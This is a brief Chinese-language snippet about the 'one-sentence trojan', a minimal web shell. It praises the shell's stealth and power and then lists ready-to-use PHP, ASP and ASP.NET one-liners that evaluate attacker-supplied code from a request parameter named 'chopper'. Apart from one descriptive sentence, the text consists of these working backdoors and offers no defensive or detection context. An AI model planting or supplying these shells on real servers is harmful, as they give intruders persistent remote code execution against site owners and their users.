 一句话木马
一句话木马是一种短小而精悍的木马客户端，隐蔽性好，且功能强大。
PHP: <?php @eval($_POST['chopper']);?>
ASP: <%eval request("chopper")%>
ASP.NET: <%@ Page Language="Jscript"%><%eval(Request.Item["chopper"],"unsafe");%>